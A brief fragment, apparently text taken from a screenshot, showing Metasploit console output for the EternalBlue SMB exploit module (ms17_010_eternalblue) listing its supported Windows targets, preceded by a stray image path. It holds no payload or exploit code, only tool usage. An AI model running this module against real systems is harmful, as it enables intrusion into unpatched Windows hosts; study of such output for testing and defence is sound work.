 msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Automatic Target
1   Windows 7
2   Windows Embedded Standard 7
3   Windows Server 2008 R2
4   Windows 8
5   Windows 8.1
6   Windows Server 2012
7   Windows 10 Pro
8   Windows 10 Enterprise Evaluation